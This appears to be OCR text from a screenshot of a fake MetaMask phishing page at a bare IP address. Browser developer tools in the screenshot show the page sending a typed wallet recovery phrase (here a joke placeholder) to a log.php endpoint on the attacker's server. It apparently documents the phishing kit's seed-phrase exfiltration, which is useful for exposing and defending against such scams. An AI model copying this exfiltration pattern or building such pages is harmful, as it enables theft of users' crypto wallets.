 A crypto wallet & gateway to blo
176.113.115.238/38sy2a0egs6zhxv/
METAMASK
Features
Support
About
Build
Download
You have
successfully
verified your
identity
The verification process is complete.
Main Ethereum Network
Account 1
0x5e...5924
TOTAL BALANCE
$228.77
1.29 ETH
BUY
SEND
Assets
Collectables
History
1.2 ETH
$274.52 USD
20.20 DAI
20 USD
see your asset? Add asset
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Filter URLs
All
HTML
CSS
JS
XHR
Fonts
Images
Media
WS
Other
Disable Cache
No Throttling
Status
Meth...
Domain
File
Initiator
Type
Transferred
Si
200
GET
176.113.115...
log.php?send_words=this is not a real secret
jquery.min.js:...
html
209 B
6 B
Headers
Cookies
Request
Response
Timings
Stack Trace
Filter Headers
Block
Resend
GET http://176.113.115.238/38sy2a0egs6zhxv/log.php?send_words=this is not a real secret private key recovery phrase lol lmao
Status 200 OK
Version HTTP/1.1
Transferred 209 B (6 B size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (203 B)
Raw
Connection: Keep-Alive
Content-Length: 6
Content-Type: text/html; charset=UTF-8
Date: Thu, 28 Apr 2022 09:54:32 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.41 (Ubuntu)
Request Headers (493 B)
Raw
Accept: */*
1 request
6 B / 209 B transferred
Finish: 693 ms